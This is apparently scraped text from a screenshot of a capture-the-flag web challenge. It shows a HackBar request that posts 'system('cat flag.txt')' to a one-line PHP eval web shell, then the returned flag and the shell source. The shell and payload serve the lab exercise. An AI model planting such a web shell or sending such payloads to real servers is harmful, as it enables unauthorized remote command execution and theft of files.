 111.198.29.45:38881 无法访问纯真网络 无法连接GEO数据库 ? 搜索 JS ABP
INT SQL XSS Encryption Encoding Other
Load URL http://111.198.29.45:38881/ -
Split URL +
Execute
Enable Post data Enable Referrer
Post data shell=echo system('cat flag.txt'); -
+
NETCRAFT Services Risk Rating Since: New Site Rank: 13142 Site Report [CN] China Unicom Beijing province network
你会使用webshell吗？
cyberpeace{ccce00f4d18d4ca4af6c2928104c34a0}cyberpeace{ccce00f4d18d4ca4af6c2928104c34a0}<?php
@eval($_POST['shell']);?>